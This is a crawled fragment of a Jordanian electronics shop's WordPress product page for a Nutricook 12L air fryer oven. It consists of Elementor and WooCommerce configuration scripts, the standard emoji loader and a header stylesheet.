"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aot-electronics.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aot-electronics.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aot-electronics.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"46a51c1dca"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":326,"title":"Nutricook%20Airfryer%20Oven%2012L%20-%20AOT%20Electronics%20Jordan","excerpt":"<h5>Rapid air technology - Enjoy guilt-free fried food with our Rapid Air Technology which makes everything 80 percent less fatty.<\/h5>\r\n<h5>You've got options - Our Air Fryer Oven is an air fryer, convection oven, rotisserie over and dehydrator all-in-one.<\/h5>\r\n<h5>Cook-at-a-touch - Don't worry about tracking the exact time and temperature; we've figured it all out for you. Just hit one of our 8 one-touch presets for perfectly cooked food Every. Single. Time.<\/h5>\r\n<h5>It's got chops - Our breakthrough 360o Circulation Technology and Perfect Crisp System make everything super crispy on the outside and tender on the inside.<\/h5>","featuredImage":"https:\/\/aot-electronics.com\/wp-content\/uploads\/2023\/04\/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-1024x1024.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://aot-electronics.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://aot-electronics.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://aot-electronics.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aot-electronics.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://aot-electronics.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script src="https://aot-electronics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://aot-electronics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://aot-electronics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://aot-electronics.com/wp-content/plugins/yith-woocommerce-pre-order-premium/assets/js/frontend-single-product.min.js?ver=2.23.2" id="yith-wcpo-frontend-single-product-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_863d92183880d098d992a4019df7da50","fragment_name":"wc_fragments_863d92183880d098d992a4019df7da50","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://aot-electronics.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://aot-electronics.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://aot-electronics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://aot-electronics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aot-electronics.com\/wp-admin\/admin-ajax.php","nonce":"2a8d7299f6","urls":{"assets":"https:\/\/aot-electronics.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aot-electronics.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aot-electronics.com\/cart\/","checkout_page_url":"https:\/\/aot-electronics.com\/checkout\/","fragments_nonce":"975c88b069"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aot-electronics.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://aot-electronics.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://aot-electronics.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://aot-electronics.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://aot-electronics.com/wp-admin/admin-ajax.php","nonce":"e78f7a4ea0"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://aot-electronics.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aot-electronics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aot-electronics.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aot-electronics.com/wp-content/uploads/elementor/css/post-3528.css?ver=1768939380
body_size: 1800
content:
.elementor-3528 .elementor-element.elementor-element-75a15a3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:-22px;--padding-left:0px;--padding-right:0px;}.elementor-3528 .elementor-element.elementor-element-75a15a3:not(.elementor-motion-effects-element-type-background), .elementor-3528 .elementor-element.elementor-element-75a15a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#70C6D7;}.elementor-3528 .elementor-element.elementor-element-de4817d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3528 .elementor-element.elementor-element-db67168 img{width:70%;}.elementor-3528 .elementor-element.elementor-element-ce62fd0{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;}.elementor-3528 .elementor-element.elementor-element-ce62fd0:not(.elementor-motion-effects-element-type-background), .elementor-3528 .elementor-element.elementor-element-ce62fd0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#70C6D7;}.elementor-3528 .elementor-element.elementor-element-ce62fd0.e-con{--align-self:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3528 .elementor-element.elementor-element-fa19a41 > .elementor-widget-container{margin:0px 0px -48px 0px;}.elementor-3528 .elementor-element.elementor-element-fa19a41{text-align:center;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-3528 .elementor-element.elementor-element-bd588ae{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-3528 .elementor-element.elementor-element-521836f .elementor-search-form__toggle{--e-search-form-toggle-size:45px;--e-search-form-toggle-background-color:#70C6D7;}.elementor-3528 .elementor-element.elementor-element-521836f:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-3528 .elementor-element.elementor-element-521836f.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-3528 .elementor-element.elementor-element-45e6525{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3528 .elementor-element.elementor-element-7499afd{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#242424;--toggle-button-border-color:#02010100;--toggle-icon-size:28px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3528 .elementor-element.elementor-element-7499afd .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3528 .elementor-element.elementor-element-5ab4dd4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li > a{color:#000000;padding:0px 15px 0px 15px;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-menu-hamburger{float:right;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-menu-close:hover{color:#000000;}.elementor-3528 .elementor-element.elementor-element-3641394{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-3528 .elementor-element.elementor-element-86a09d4.elementor-element{--align-self:center;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li > a{font-size:12px;font-weight:500;letter-spacing:-0.1px;word-spacing:0px;color:#000000;padding:9px 9px 9px 9px;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-menu-hamburger{float:right;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-3528 .elementor-element.elementor-element-75a15a3{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-3528 .elementor-element.elementor-element-de4817d{--width:30%;}.elementor-3528 .elementor-element.elementor-element-db67168 img{width:100%;}.elementor-3528 .elementor-element.elementor-element-ce62fd0{border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;}.elementor-3528 .elementor-element.elementor-element-ce62fd0.e-con{--order:-99999 /* order start hack */;}.elementor-3528 .elementor-element.elementor-element-fa19a41{font-size:15px;}.elementor-3528 .elementor-element.elementor-element-bd588ae{--width:30%;--justify-content:center;}.elementor-3528 .elementor-element.elementor-element-45e6525{--width:35%;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-3528 .elementor-element.elementor-element-5ab4dd4{--width:35%;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-3528 .elementor-element.elementor-element-5ab4dd4.e-con{--order:-99999 /* order start hack */;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{color:#000000;}.elementor-3528 .elementor-element.elementor-element-609a60e .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-3528 .elementor-element.elementor-element-86a09d4 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}@media(min-width:768px){.elementor-3528 .elementor-element.elementor-element-de4817d{--width:11%;}.elementor-3528 .elementor-element.elementor-element-bd588ae{--width:10%;}.elementor-3528 .elementor-element.elementor-element-45e6525{--width:10%;}.elementor-3528 .elementor-element.elementor-element-5ab4dd4{--width:10%;}}

--- FILE ---
content_type: text/css
